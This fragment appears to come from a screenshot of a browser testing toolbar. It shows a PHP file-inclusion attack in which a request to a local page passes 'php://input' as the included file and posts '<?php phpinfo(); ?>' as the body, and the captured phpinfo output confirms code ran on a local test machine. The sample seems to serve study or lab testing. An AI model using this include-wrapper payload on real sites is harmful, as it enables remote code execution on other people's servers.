 127.0.0.1/2.php?a=php://input
Enable Post data Enable Referrer
<?php phpinfo(); ?>
PHP Version 5.3.10
php
System
Windows NT DESKTOP-G646EV2 6.2 build 9200 (Unknow Windows version
Business Edition) i586